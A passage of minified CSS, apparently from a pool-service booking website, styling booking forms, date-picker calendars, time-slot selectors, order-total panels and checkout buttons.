0;color:#900;font-size:.44em;opacity:.6;text-transform:uppercase}.helper input[type=radio]{display:none}.helper input[type=radio]~label{display:block;text-align:center;padding:10px;border-radius:3px;cursor:pointer;font-family:Oswald,sans-serif;font-weight:100;font-size:.9em;text-transform:uppercase;color:#999;background-color:#f9f9f9}.helper .contact-check-wrap p,.helper-consent-wrap label,.helper-consent-wrap p{font-family:'Open Sans',sans-serif;float:left}.helper input:checked~label{color:#00598e;font-weight:400;background-color:#fff}.helper .location_select select{display:block;float:left;-webkit-appearance:none;border:none;padding:12px;margin:5px 0;width:100%;width:calc(100% - 2px);background-color:#fff}.helper .contact-check-wrap div{float:left;width:33%;margin:10px 0}.helper .contact-check-wrap div:nth-child(2) label{margin-right:5px}.helper .contact-check-wrap div:nth-child(3) label{margin:0 5px}.helper .contact-check-wrap div:nth-child(4) label{margin-left:5px}.helper .contact-check-wrap p{font-size:.8em;text-align:center;font-weight:100;margin:0;padding:10px 0;width:100%}.helper .contact-check-wrap{float:left;margin:10px}.helper .submit-button{display:inherit;margin:20px auto 30px;border:none;font-size:3em;background-color:transparent!important;-webkit-appearance:none;color:#00598e;text-transform:capitalize;font-family:Lobster,cursive;padding:20px;border-radius:3px;cursor:pointer;transition:.5s}.helper:hover .submit-button{color:#0099d8}.helper .submit-button:hover{background-color:#ccc!important}.helper .submit-button:active{transition:.2s;box-shadow:inset 0 0 5px #999}.helper a.helper-close-p{text-align:center;display:block;font-weight:400;font-size:.7em;text-decoration:none;margin:20px 0;font-family:Oswald,sans-serif;color:#333;text-transform:uppercase}.input-round-halfb{display:none}.helper .helper-close{right:0;top:-10px;text-transform:lowercase;font-size:1.2em;padding:10px;cursor:pointer;display:block}.helper-consent-wrap{float:left;width:100%}.helper-consent-wrap input{display:none}.helper-consent-wrap label{padding:5px 5px 5px 65px;width:220px;font-size:10px;cursor:pointer;position:relative;color:#333!important;background-color:transparent!important}#service-book-1 .form-section input:checked~label .box,.helper-consent-wrap input:checked~label:before{background:#cdeb8e;filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#cdeb8e', endColorstr='#a5c956', GradientType=1 )}.helper-consent-wrap label:before{width:20px;border:3px solid #0099d8;height:20px;border-radius:4px;margin:20px 0 0 25px;top:0;position:absolute;content:'';left:0;transition:.5s}.helper-consent-wrap p{padding:10px;width:220px;font-size:10px}.helper-consent-wrap input:checked~label:before{background:linear-gradient(135deg,#cdeb8e 0,#a5c956 100%)}input::-webkit-input-placeholder{color:#666!important}input:-moz-placeholder{color:#666!important}input::-moz-placeholder{color:#666!important}input:-ms-input-placeholder{color:#666!important}.service-form{background-color:#f1f1f1;padding:20px;color:#333;margin:30px 30px 50px;font-family:"Helvetica Neue",Arial,Helvetica,Geneva,sans-serif;border-radius:10px;border:1px solid #d7d7d7}.promo-wrap .service-form{background-color:#333;color:#fff;float:left}.promo-wrap blockquote{text-align:center;font-style:italic}.promo-wrap #service-form p.contact-copy{float:right;width:90%;text-align:left;font-size:.6em}.promo-wrap .service-form #slideThree{float:left!important;margin:25px 0 0 10px!important}.promo-wrap .service-form h4{color:#00b9ce}.promo-wrap .default-service-submit{background-color:#87c761;color:#fff;box-shadow:0 1px 2px #000}.service-form input[type=text]{width:100%;width:calc(100% - 30px);margin:5px;padding:10px;border:none;border-radius:4px}.am-pm-box::after,.slotsleft:after{border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid transparent}.promo-wrap .inpage-link-list a{width:300px;font-size:1.2em!important;font-family:Oswald,sans-serif!important;display:block;padding:10px!important;text-transform:uppercase}.am-pm-box,.am-pm-box label{padding:10px;border-radius:4px}.am-pm-box{position:absolute;width:170px;text-align:center;background-color:#333;z-index:999;left:50%;top:-440px;margin:0 0 0 -95px;opacity:0;transition:.2s}.am-pm-box::after{border-top:10px solid #333;content:"";position:absolute;bottom:-20px;margin:0 0 0 -10px}.am-pm-box label{display:block;background-color:#00598e;border:1px solid #333;color:#fff;font-weight:700;font-family:Oswald,sans-serif;cursor:pointer}.am-pm-box p{margin:0;padding:5px 0;color:#fff}#service-book-2 table.datepick-table tbody tr td span.date-open~.am-pm-box{top:-140px;opacity:1}#service-book-2 table.datepick-table tbody tr:nth-child(3) td:nth-child(3) .am-pm-box{display:blocxk}.service-form .field{display:none}.service-form .input-wrap{position:relative;float:left;width:100%}.service-form .input-wrap i{position:absolute;left:20px;top:13px}.service-form .input-wrap input{padding:10px 10px 10px 50px;width:calc(100% - 70px);border:1px dashed #ccc;-webkit-appearance:none}.service-form .input-wrap .req{position:absolute;right:20px;font-size:.7em;color:#900;top:16px}.service-form .contact-check-wrap{margin:0;float:left;text-align:center;width:100%}.service-form .contact-check-wrap div{border:1px dashed #ccc;display:inline-block;color:#999;font-size:.8em;border-radius:4px;width:33%;width:calc(33% - 12px)}.service-form .contact-check-wrap i{font-size:26px}.service-form .contact-check-wrap div input{display:none}.service-form .contact-check-wrap div label{padding:5px;display:block;border-radius:4px;cursor:pointer}.default-service-submit{display:block;width:360px;border:none;margin:40px auto 30px;padding:10px 0;font-size:30px;text-shadow:0 0 1px #000;color:#ecf3c0;border-radius:4px;cursor:pointer;-webkit-appearance:none;transition:.5s;background-color:#f9f9f9;background-color:#00598e;box-shadow:0 2px 2px #fff;font-family:Lobster,cursive}.floating-options .section-option,.floating-options .service-options,.floating-options h4,.floating-options ul.steps li,.floating-options ul.time-list li label,.service-form h4{font-family:Oswald,sans-serif}.floating-options .form-section{float:left;margin:0 20px 20px;width:calc(100% - 40px)}.floating-options .service-text-label{display:none}.floating-options h4,.service-form h4{text-align:center;font-size:24px;text-transform:uppercase;color:#0099d8}.form-call{text-align:center}.service-form p{text-align:center;float:left;width:100%}.floating-options ul.time-list{margin:20px 0 40px;padding:0;list-style:none;float:left;width:100%}.floating-options ul.time-list li{width:86px;float:left;margin:5px;border-radius:4px;font-size:.9em;font-weight:700;color:#333;text-align:center;position:relative}.floating-options ul.time-list li label{margin:0;height:90px;display:block;cursor:pointer}.floating-options ul.time-list li label span{float:left;width:100%;font-size:32px;color:#333}.floating-options ul.time-list li label span.small-slot{font-size:.8em;text-transform:uppercase;margin:-8px 0 10px}.floating-options ul.time-list li input{display:none}.floating-options ul.time-list li input:checked~label{background-color:#3c6;color:#fff}.floating-options ul.time-list li span.slots{color:#000}.floating-options ul.time-list li{background-color:#fff}.floating-options ul.time-list li.full{background-color:#ffdbdb!important;color:#333}.floating-options ul.time-list li.full span{color:#333}.floating-options .date-picker{padding:10px}.floating-options ul.steps{list-style:none;margin:20px 0;padding:0;text-align:center;position:relative;display:none}.floating-options ul.steps:after{height:2px;width:100%;background-color:#00598e;content:'';position:absolute;left:0;top:14px;z-index:-1}.floating-options ul.steps li{padding:0;display:inline-block;margin:0 10%;line-height:30px;text-align:center;height:30px;width:30px;border-radius:30px;background-color:#00598e;color:#fff}.floating-options ul.steps li.active{background-color:#0099d8;border:2px solid #00598e;margin:-1px 10% 0}.service-locations select{display:block;float:left;-webkit-appearance:none;padding:10px;margin:5px;width:calc(100% - 10px);border:1px dashed #ccc;background-color:#fff}.highlight{-webkit-animation-name:blinker;-webkit-animation-iteration-count:infinite;-webkit-animation-timing-function:cubic-bezier(.5,0,1,1);-webkit-animation-duration:.2s;-webkit-animation-direction:alternate;border:1px solid #333!important;width:calc(100% - 34px)!important}.floating-options .service-options{float:left;margin:5px;padding:5px;width:calc(50% - 22px);font-size:24px;color:#999}.floating-options .service-options label{cursor:pointer}.floating-options .box{width:20px;height:20px;border:4px solid #0099d8;position:relative;float:left;margin:5px 20px 0 0}.floating-options .service-options span{float:left;width:100%;width:calc(100% - 50px);font-size:32px;font-weight:700;color:#0099d8;padding:0 0 0 50px}.floating-options .service-options input{display:none}.floating-options .service-options .box i{position:absolute;font-size:34px;left:-8px;top:-23px;display:none;color:#333}.floating-options .service-options input:checked~label{color:#333}.floating-options .service-options input:checked~label i{display:block}.floating-options .section-option{width:33%;float:left;color:#999}.floating-options .section-option div{width:14px;height:14px;margin:2px 5px 0 0}.floating-options .section-option div i{font-size:22px;left:-5px;top:-12px;position:absolute;display:none;color:#333}.floating-options .section-option span{float:left;width:100%;padding:0 0 0 28px;color:#0099d8}.floating-options .section-option input{display:none}.floating-options .section-option input:checked~label{color:#333}.floating-options .section-option input:checked~label i{display:block}.floating-options .floating-block input{width:calc(100% - 60px);padding:10px 10px 10px 40px;border-radius:4px;margin:2px 0;border:1px solid #ccc}.contact-check-wrap div label,.form-box a{padding:10px;font-family:Oswald,sans-serif}.floating-options .floating-block div~i{position:absolute;margin:12px 0 0 10px}.floating-options .floating-block .req{position:absolute;margin:12px 0 0;font-size:10px;right:20px;color:#900;display:none}.floating-options .floating-block{float:left;width:50%}.contact-check-wrap div{width:33%;width:calc(33% - 10px);float:left;margin:5px}.contact-check-wrap div label{background-color:#fff;display:block;text-align:center;border-radius:4px;border:1px solid #ccc;font-weight:100}.contact-check-wrap div input:checked~label{background-color:#7cc576;color:#000;background:#cdeb8e;background:linear-gradient(135deg,#cdeb8e 0,#a5c956 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#cdeb8e', endColorstr='#a5c956', GradientType=1 )}.contact-check-wrap div i{float:left;width:100%;margin:0}.contact-check-wrap div input{display:none}.floating-options .service-date{font-family:Oswald,sans-serif}.floating-options .service-date span{color:#900;float:left;font-weight:100}.floating-options .service-date i{display:block;font-size:42px;float:left;color:#0099d8;margin:-10px 10px 0 40px}.form-box{text-align:center;margin:20px 0}.form-box a{display:block;width:220px;margin:0 auto;background-color:#333;color:#fff;text-decoration:none;border-radius:4px}.floating-options{position:absolute;width:600px;left:50%;top:50%;padding:10px 0 0;background-color:#f1f1f1;margin:-225px 0 0 -300px;z-index:999;border-radius:4px;display:none}.service-form .postal-wrap{position:relative;border-radius:6px}.service-form .postal-wrap input{border:2px solid #999;width:calc(100% - 33px);box-shadow:0 1px 2px #fff}.service-form .postal-wrap i{position:absolute;right:10px;top:5px;font-size:28px;color:#307208;display:none}.service-form input.postal-code{font-size:18px;text-align:center;font-weight:100;font-family:Oswald,sans-serif;margin:10px 0}.pool-open-form-submit{display:block;width:300px;margin:10px auto!important;border:none;padding:10px 0;font-size:30px;color:#92e0e9;text-shadow:0 0 1px #000;border-radius:4px;cursor:pointer;-webkit-appearance:none;transition:.5s;background-color:#00598e;box-shadow:0 2px 2px #fff;height:60px;-webkit-animation-name:buttonblinker;-webkit-animation-iteration-count:infinite;-webkit-animation-duration:1s;-webkit-animation-direction:alternate;font-family:Lobster,cursive}.floating-options-left,.floating-options-right{float:left;width:calc(50% - 20px);padding:10px;margin:0}.floating-options-left .input-wrap{position:relative}.floating-options-left .input-wrap input{padding:10px 10px 10px 40px;width:calc(100% - 60px)}.floating-options-left i{position:absolute;left:10px;top:12px}.floating-options-left .req{position:absolute;right:10px;top:16px;font-size:.1em;text-transform:uppercase;color:#900}.date-picker .booking-button,.service-form .service-book-button{border:none;padding:10px 0;color:#ecf3c0;box-shadow:0 2px 2px #fff;-webkit-appearance:none;text-shadow:0 0 1px #000}.floating-options p.form-section-label{text-align:center;float:left;width:100%;margin:20px 0 10px}.service-form .service-book-button{display:block;width:100%;margin:10px 0 0;font-size:30px;border-radius:4px;cursor:pointer;transition:.5s;background-color:#f9f9f9;background-color:#00598e;height:60px;-webkit-animation-name:buttonblinker;-webkit-animation-iteration-count:infinite;-webkit-animation-duration:1s;-webkit-animation-direction:alternate}.service-form .service-book-button i{float:left;width:20%;width:calc(20% - 21px);padding:10px 0 10px 10px;color:#fff;border-right:1px solid #003}.service-form .service-book-button p{margin:14px 0 0;padding:0;float:left;width:80%;text-align:center;font-family:Lobster,cursive}.service-form .service-book-button p span{float:left;text-align:center;color:#fff;width:100%;font-size:.8em!important;font-size:10px;font-weight:300;font-family:"Helvetica Neue",Arial,Helvetica,Geneva,sans-serif}.service-form .option-b{display:none}.date-picker .booking-button{width:400px;margin:10px 90px;font-size:30px;border-radius:4px;cursor:pointer;transition:.5s;background-color:#f9f9f9;background-color:#00598e;display:inline-block}.date-picker .booking-button i{float:left;width:20%;width:calc(20% - 21px);padding:10px 0 10px 10px;color:#fff;border-right:1px solid #003}.date-picker .booking-button input.book-price,.date-picker .booking-button p{margin:14px 0 0;padding:0;width:80%;text-align:center;font-family:Lobster,cursive;float:left}.date-picker .booking-button input.book-price{background-color:#00598e;border:none;font-size:24px;color:#ecf3c0}.date-picker .booking-button p span{float:left;text-align:center;color:#fff;width:100%;font-size:.8em!important;font-size:10px;font-weight:300;font-family:"Helvetica Neue",Arial,Helvetica,Geneva,sans-serif}.total-table td,.total-table tr.head td{font-family:Oswald,sans-serif}.total-table{font-size:.8em;width:100%}.total-table td{padding:8px 5px;font-weight:100;text-align:right;font-size:1em;border-bottom:1px solid #f1f1f1}.total-table tr td:first-child,.total-table tr.head td:first-child{text-align:left}.total-table tr.head{border-radius:4px;overflow:hidden}.total-table tr.head td{font-weight:400;font-size:1.2em;text-align:right}.total-table tr:nth-child(odd){background-color:#f9f9f9}.date-picker .request{text-align:center;border:1px dashed #0099d8;padding:16px;color:#0099d8;border-radius:4px;font-weight:700;font-size:1em}.service-form #pool-open-submit{display:block;width:50%;border:none;margin:10px auto;padding:10px 0;font-size:30px;text-shadow:0 0 1px #000;color:#ecf3c0;border-radius:4px;cursor:pointer;-webkit-appearance:none;transition:.5s;background-color:#f9f9f9;background-color:#00598e;box-shadow:0 2px 2px #fff;font-family:Lobster,cursive}#totals-wrap:after,#totals-wrap:before{border-left:160px solid transparent;border-right:160px solid transparent;border-bottom:0 solid transparent;transition:.2s;position:absolute;left:0}#service-book-1 .form-section .service-options label,#service-book-1 .list-section .product-wrap label,#service-book-1 .list-section .quantity-wrap .quant-box,#totals-wrap,.cal-outer-wapper .cal-load,.pool-openeing-form .datepick-table th,.pool-openeing-form .sub-block-title{font-family:Oswald,sans-serif}.service-close-button{text-align:center;width:100%;display:block;font-size:.7em;font-weight:700;text-decoration:none;margin:0 0 20px}#service-book-1 .inner-wrap,#service-book-2 .inner-wrap,#service-book-3 .inner-wrap,#service-book-4 .inner-wrap{padding:0 320px 0 0;width:640px}#totals-wrap{width:300px;margin:0 0 0 600px;z-index:96;padding:10px;background-color:#f1f1f1;border:1px solid #ccc;color:#333;border-radius:4px;position:absolute;top:360px}#totals-wrap:after{content:'';bottom:-20px;border-top:20px solid #f1f1f1;z-index:-1;display:none}#totals-wrap:before{ontent:'';bottom:-22px;border-top:20px solid #333;z-index:1}#totals-wrap.atbottom:after{bottom:0}#totals-wrap h4{text-align:center;font-size:24px;text-transform:uppercase;font-weight:600;color:#0099d8}#totals-wrap table{width:calc(100% - 30px);margin:10px;font-size:.9em;color:#333;display:block;max-height:200px;overflow-x:hidden;overflow-y:scroll}#service-book-1 .form-section input,#totals-wrap .datpick-hover-wrap,#totals-wrap.toosmall .datpick-hover-wrap h4,.sc-wran,.totals-pooltype-wrap{display:none}#totals-wrap table th{border-bottom:1px dashed #ccc;width:100%}#totals-wrap table thead th:first-child{padding:0;margin:0}#totals-wrap table,td,th{text-align:right;border-collapse:collapse;padding:5px;font-weight:100}#totals-wrap tr td:first-child,#totals-wrap tr th:first-child{text-align:left}#totals-wrap th{font-weight:600}#totals-wrap.toosmall table{max-height:120px}#totals-wrap.toosmall div.date{position:absolute;top:-15px;right:5px;width:40px}#totals-wrap.toosmall div.date p.day{line-height:14px;font-size:14px}#totals-wrap.toosmall div.date p.dayname{font-size:10px;font-weight:700}#totals-wrap.toosmall h4{text-align:left}.sc-wran{background-color:#700;border-radius:4px;margin:0 0 10px;padding:10px;overflow:hidden;color:#f1f1f1;font-size:14px}.sc-wran ul.sc-warn-list{padding:0;margin:0;list-style:none;text-align:center}.sc-wran ul.sc-warn-list li{display:inline-block;padding:5px 20px;margin:5px;background-color:#900;border-radius:4px;font-weight:100;color:#000;text-transform:uppercase;font-size:12px;cursor:pointer}.sc-wran ul.sc-warn-list li.sc-warn-yes{background-color:#600;color:#333;background:#f1f1f1}.warn-title{padding:10px;font-weight:600!important;background-color:#900;color:#fff;text-transform:uppercase}.debug-warn p{padding:5px;border:1px dashed #900;border-radius:4px;background-color:#f9f9f9;color:#333;font-size:12px}#totals-wrap .datpick-hover-wrap .date{width:80px;margin:20px auto;background-color:#f1f1f1;color:#333;border-radius:4px;overflow:hidden;border:1px solid #999;box-shadow:0 1px 1px #fff}#totals-wrap .datpick-hover-wrap .dayname{width:100%;margin:0;padding:5px 0;text-align:center;font-weight:500;background-color:#900;color:#fff;border-bottom:1px solid #333}#totals-wrap .datpick-hover-wrap .day{text-align:center;font-size:24px;font-weight:600;margin:0;padding:5px 0 2px;background-color:#fff}#totals-wrap .datpick-hover-wrap .eta{margin:0;padding:2px 0 5px;text-align:center;border-top:1px dashed #ccc;background-color:#fff}#totals-wrap .totals ul{list-style:none;margin:0;padding:0;border-radius:4px;overflow:hidden}#ace-salt-2,#ace-salt-4,#cool-tunes-2,#totals-wrap .totals ul li,#whats-hot-5{overflow:visible}#totals-wrap .totals ul li{width:33.3%;width:calc(33.3% - 50px);float:left;background-color:#004075;padding:10px 10px 10px 40px;position:relative;height:20px;line-height:20px}#totals-wrap .totals ul li:nth-child(1):after,#totals-wrap .totals ul li:nth-child(2):after{position:absolute;right:-40px;top:0;border-right:20px solid transparent;border-bottom:20px solid transparent;border-top:20px solid transparent;z-index:99;content:''}#totals-wrap .totals ul li a{text-decoration:none;color:#fff}#totals-wrap .totals ul li.done{color:#333!important;background:#cdeb8e!important}#totals-wrap .totals ul li.done:after{border-left:20px solid #cdeb8e!important}#totals-wrap .totals ul li:nth-child(odd){background-color:#f9f9f9}#totals-wrap .totals ul li:nth-child(1){background-color:#004075;color:#fff}#totals-wrap .totals ul li:nth-child(1):after{border-left:20px solid #004075}#totals-wrap .totals ul li:nth-child(2){background-color:#1A5A8F;color:#fff}#totals-wrap .totals ul li:nth-child(2):after{border-left:20px solid #1A5A8F}#totals-wrap .totals ul li:nth-child(3){background-color:#fff;background:#3373A8;color:#fff}#service-book-1 .form-section{width:500px;margin:0 auto 50px}#service-book-1 .form-section .form-section-label{padding:0 0 10px;text-align:left}#service-book-1 .form-section .service-options{float:left;width:50%}#service-book-1 .form-section .service-options label{display:block;float:left;font-size:1.7em;color:#555;border-radius:4px;cursor:pointer;transition:.5s}#service-book-1 .form-section label span{float:left;width:100%;padding:0 0 0 35px;color:#0099d8;font-weight:600}#service-book-1 .form-section .box{width:20px;height:20px;border:3px solid #004075;position:relative;float:left;margin:6px 10px 0 0;border-radius:4px}#service-book-1 .form-section i{font-size:28px;position:absolute;left:-5px;top:-15px;display:none}.pool-openeing-form .block-title{margin:0;color:#0099d8}.pool-openeing-form .sub-block-title{text-align:center;margin:0 0 30px;font-weight:100}#service-book-1 .form-section input:checked~label i{display:blockx}#service-book-1 .form-section input:checked~label{color:#000}#service-book-1 .form-section input:checked~label .box{background:linear-gradient(135deg,#cdeb8e 0,#a5c956 100%)}#service-book-1 .list-section{width:500px;margin:0 auto 50px a}#service-book-1 .list-section .section-option{float:left;width:100%;margin:0 0 5px}#service-book-1 .list-section .section-option label span{float:right;width:auto}#service-book-1 .list-section .section-option .box{width:14px;height:14px;border:2px solid #004075;position:relative;float:left;margin:3px 10px 0 0}#service-book-1 .list-section .section-option i{font-size:28px;position:absolute;left:-6px;top:-19px}#service-book-1 .list-section .product-wrap label{width:100%;display:block;cursor:pointer;border-bottom:1px dashed #ccc;padding:10px 0;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}#service-book-1 .list-section .product-wrap:last-child label{border:none}#service-book-1 .cover-section.list-section .section-option{float:left;width:33%;border-bottom:none;margin:0}#service-book-1 .list-section .quantity-wrap{float:right;margin:0 0 0 10px;display:none}#service-book-1 .list-section .quantity-wrap a{float:right;font-size:12px;margin:4px 5px 0 0;color:#333}#service-book-1 .list-section .quantity-wrap span{float:left!important;margin:0;padding:0}#service-book-1 .list-section .quantity-wrap .quant-box{width:20px;border:none;color:#0099d8;font-weight:600;font-size:1em;margin:0 20px 0 0;text-align:center;border-radius:4px;float:left}#service-book-1 .checkout-disclaimer{text-align:center;float:left;width:100%;margin:20px 0 0}.pool-openeing-form ul.time-list{margin:0;padding:0;list-style:none}.pool-openeing-form ul.time-list li{float:left;overflow:hidden;margin:5px}.pool-openeing-form ul.time-list li input{display:none}.pool-openeing-form ul.time-list li label{background-color:#900;display:block;width:60px;text-align:center;padding:30px 10px;cursor:pointer}.pool-openeing-form ul.time-list li input:checked~label{background-color:#f20;font-weight:700}.cal-outer-wapper{min-height:410px}.cal-outer-wapper .cal-load{text-align:center;display:block;width:200px;margin:200px auto 0;padding:10px;background-color:#0099d8;text-transform:uppercase;font-weight:100;color:#333;border-radius:4px;background:repeating-linear-gradient(45deg,#f1f1f1,#f1f1f1 10px,#fff 10px,#fff 20px);border:1px solid #ccc}.pool-openeing-form .datepick-table{border-radius:4px;margin:0 auto;position:relative;overflow:hidden}.pool-openeing-form .datepick-table td{border:none;padding:1px}.pool-openeing-form .datepick-table th{background-color:#004075;border:none;color:#fff;font-weight:100;text-align:center}.pool-openeing-form .datepick-table input{display:none}.pool-openeing-form .datepick-table span.full,.pool-openeing-form .datepick-table>label{display:block;padding:20px;width:20px;font-size:18px;height:20px;text-align:center;border-radius:4px;font-family:Oswald,sans-serif;transition:.5s}.pool-openeing-form .datepick-table>label{cursor:pointer;line-height:20px;background-color:#fff}.pool-openeing-form .datepick-table span.full{line-height:20px;background-color:#ccc;color:#999}.datepick-table td .sandbox_data{display:none;position:absolute;background-color:#004075;top:0;left:0;width:100%;padding:10px 0;text-align:center;color:#fff}.datepick-table td:hover .sandbox_data{display:block}.pool-openeing-form .datepick-table span.open{display:block;text-align:center;padding:20px;font-size:18px;line-height:20px;font-family:Oswald,sans-serif;border-radius:4px;transition:.5s;width:20px;height:20px;background-color:#fff;color:#333;cursor:pointer}.pool-openeing-form .datepick-table span.open.selected-date{background:#cdeb8e;background:linear-gradient(135deg,#cdeb8e 0,#a5c956 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#cdeb8e', endColorstr='#a5c956', GradientType=1 )}.slotsleft{position:absolute;top:-30px;width:40px;border-radius:4px;padding:10px;text-align:center;display:none;background-color:#74bd4c;font-weight:700;color:#fff;font-size:14px;font-family:Oswald,sans-serif}.slotsleft:after{border-top:10px solid #74bd4c;content:'';left:50%;margin:0 0 0 -10px;top:35px;position:absolute}.slotsleft.leftclosed{background-color:#900}.slotsleft.leftclosed:after{border-top:10px solid #900}.pool-openeing-form .datepick-table td:hover .slotsleft{display:block}.pool-openeing-form .datepick-table>input:checked~label{background:#cdeb8e;background:linear-gradient(135deg,#cdeb8e 0,#a5c956 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#cdeb8e', endColorstr='#a5c956', GradientType=1 );text-shadow:0 1px 1px #333;color:#fff;font-size:22px}.pool-openeing-form .cal-month-wrap>h4{width:426px;margin:0 auto;background-color:#004075;padding:10px;text-align:center;color:#fff;font-family:Oswald,sans-serif;text-transform:uppercase}.pool-openeing-form .datepick-table-p{text-align:center;margin:20px 100px 150px;font-size:11px}.date-book-card{position:absolute;width:400px;z-index:999;left:50%;margin:0 0 0 -200px;background-color:#f1f1f1;border:1px solid #999;box-shadow:0 5px 30px #888;border-radius:4px;top:-500px;transition:.2s}.date-book-card h4{text-align:center;padding:10px 0;background-color:#3373a8;color:#fff;width:100%}.date-book-card .close-date-book-card{position:absolute;right:10px;color:#fff;top:10px;font-family:Oswald,sans-serif;background-color:#004075;padding:0;margin:0;text-align:center;width:26px;height:26px;font-size:16px;font-weight:bolder;line-height:22px;border-radius:40px;cursor:pointer}.date-book-card .sandbox_data,.date-book-card p,.date-book-card ul{width:100%;text-align:center;float:left}.date-book-card .close-date-book-card:active{background-color:#1a5a8f}.date-book-card p{padding:10px 0 20px;margin:0}.date-book-card.date-open{top:45px}.date-book-card .sandbox_data{padding:0 0 10px;font-size:12px}.date-book-card ul{margin:0 0 10px;padding:0;list-style:none}.date-book-card ul li{display:inline-block}.date-book-card ul li label{padding:10px 30px;display:block;border:1px solid #ccc;border-radius:4px;background-color:#fff;font-family:Oswald,sans-serif;cursor:pointer}.date-book-card ul li span{padding:10px 30px;display:block;border:1px solid #ccc;border-radius:4px;background-color:#ccc;color:#999;font-family:Oswald,sans-serif;cursor:pointer;font-weight:100}.date-book-card ul li input:checked~label,.pool-openeing-form .pool-open-info-wrap .section-option input:checked~label .box{background:#cdeb8e;filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#cdeb8e', endColorstr='#a5c956', GradientType=1 )}.date-book-card ul li input:checked~label{background:linear-gradient(135deg,#cdeb8e 0,#a5c956 100%)}.pool-openeing-form .pool-open-info-wrap{width:450px;margin:0 auto 450px;text-align:center}.pool-openeing-form .pool-open-info-wrap .input-wrap{margin:10px;position:relative;border:1px solid #ccc;overflow:hidden;border-radius:4px}.pool-openeing-form .pool-open-info-wrap .input-wrap input{width:calc(100% - 35px);padding:10px 5px 10px 30px;margin:0;border:none}.pool-openeing-form .pool-open-info-wrap .input-wrap i{position:absolute;left:4px;top:8px}.pool-openeing-form .pool-open-info-wrap .input-wrap .req{position:absolute;right:10px;font-size:8px;top:10px;color:#900}.month-controls{list-style:none;margin:20px 0 0;padding:0;text-align:center}.month-controls li{display:inline-block;padding:10px 20px;border-radius:4px;background-color:#999;font-size:12px;text-transform:uppercase;font-family:Oswald,sans-serif}.total-totals-wrap{display:none;font-size:1em;margin:0 15px 30px;border-top:1px Dashed #ccc;font-family:Oswald,sans-serif}.total-totals-wrap p{font-family:Oswald,sans-serif;font-weight:800}.total-totals-wrap span{float:right;font-size:1.4em;font-family:Oswald,sans-serif}.total-totals-wrap span.total-tax-span{font-weight:100;font-size:1.2em!important}.final-total-wrap{border-top:1px dashed #ccc;padding:10px 0 0}.poolopeneing-confirm{width:100%;border:none;margin:10px 0;padding:10px 0;font-size:30px;text-shadow:0 0 1px #000;color:#ecf3c0;border-radius:4px;cursor:pointer;-webkit-appearance:none;transition:.5s;background-color:#f9f9f9;background-color:#00598e;box-shadow:0 1px 1px #fff;font-family:Lobster,cursive;display:none}.final-total{width:300px;margin:20px auto;padding:10px;background-color:#f1f1f1;border:1px solid #ccc;color:#333;border-radius:4px;font-family:Oswald,sans-serif}.final-total table{width:calc(100% - 20px);margin:10px;font-size:.9em;color:#333}.final-total h4,.pool-open-mistake{color:#0099d8;text-transform:uppercase}.final-total table thead{border-bottom:1px dashed #ccc}.final-total table,td,th{text-align:right;border-collapse:collapse;padding:5px;font-weight:100}.final-total h4,.final-total th{font-weight:600}.final-total tr td:first-child,.final-total tr th:first-child{text-align:left}.final-total h4{text-align:center;font-size:24px}.final-total .datpick-hover-wrap .date{width:80px;margin:20px auto;background-color:#f1f1f1;color:#333;border-radius:4px;overflow:hidden;border:1px solid #999;box-shadow:0 1px 1px #fff}.final-total .datpick-hover-wrap .dayname{width:100%;margin:0;padding:5px 0;text-align:center;font-weight:500;background-color:#900;color:#fff;border-bottom:1px solid #333}.final-total .datpick-hover-wrap .day{text-align:center;font-size:24px;font-weight:600;margin:0;padding:5px 5px 0;background-color:#fff}.final-total .datpick-hover-wrap .eta{background-color:#fff;margin:0;padding:0 0 5px;text-align:center}.service-final-button.booking-button{width:400px;margin:20px auto 0;position:relative}.mouse-exit-wran,ul.sc-colours li img.fullsize,ul.sc-colours li p img.fullsize{position:absolute;border-radius:4px;left:50%}.service-final-button.booking-button .book-price{display:block;width:100%;height:100%;border:none;background-color:#00598e;-webkit-appearance:none;margin:0;font-family:'Lobster two',cursive;font-weight:900;font-style:italic;font-size:30px;color:#ecf3c0;border-radius:4px;padding:20px 20px 20px 60px;cursor:pointer}.service-final-button.booking-button i{position:absolute;left:10px;top:10px;display:block;margin:0;padding:0;color:#fff;font-size:42px}.service-final-button.booking-button p span{float:left;text-align:center;color:#fff;width:100%;font-size:.8em!important;font-size:10px;font-weight:300;font-family:"Helvetica Neue",Arial,Helvetica,Geneva,sans-serif}.mouse-exit-wran a,.mouse-exit-wran h4,.mouse-exit-wran p{font-family:Oswald,sans-serif}.mouse-exit-wran{width:320px;background-color:#f1f1f1;top:50%;margin:-75px 0 0 -160px;z-index:9999;text-align:center;display:none;overflow:hidden;box-shadow:0 3px 25px #000}.mouse-exit-wran h4{background-color:#0099d8;padding:10px;color:#fff;text-transform:uppercase;font-weight:700}.mouse-exit-wran p{padding:0 10px;color:#333;font-size:14px;margin:10px 0;font-weight:200}.mouse-exit-wran a{background-color:#ccc;padding:10px;border-radius:4px;color:#888;text-decoration:none;font-size:12px;text-transform:uppercase;display:inline-block;margin:0 0 10px}.pool-open-mistake,.pool-openeing-form .pool-open-info-wrap .section-option label,.reviewed-option label{display:block;font-family:Oswald,sans-serif;cursor:pointer}.mouse-exit-wran a.mouse-exit-warn-send{background-color:#0099d8;color:#fff;padding:10px 30px}.pool-openeing-form .pool-open-info-wrap .section-option{float:left;width:calc(100% - 40px);margin:0 20px;padding:10px 0;border-bottom:1px dashed #ccc}.pool-openeing-form .pool-open-info-wrap .section-option label span{float:right;width:auto}.pool-openeing-form .pool-open-info-wrap .section-option .box{width:14px;height:14px;border:2px solid #004075;position:relative;float:left;border-radius:4px;margin:-1px 10px 0 0}.pool-openeing-form .pool-open-info-wrap .section-option label{text-align:left;font-size:12px;width:100%}.pool-openeing-form .pool-open-info-wrap .section-option input{display:none}.pool-openeing-form .pool-open-info-wrap .section-option input:checked~label .box{background:linear-gradient(135deg,#cdeb8e 0,#a5c956 100%)}.pool-open-mistake{border:none;-webkit-appearance:none;background-color:transparent;margin:10px auto;padding:10px 10px 100px;font-weight:500;position:relative;border-radius:4px}.reviewed-option{width:400px;margin:20px auto;padding:10px 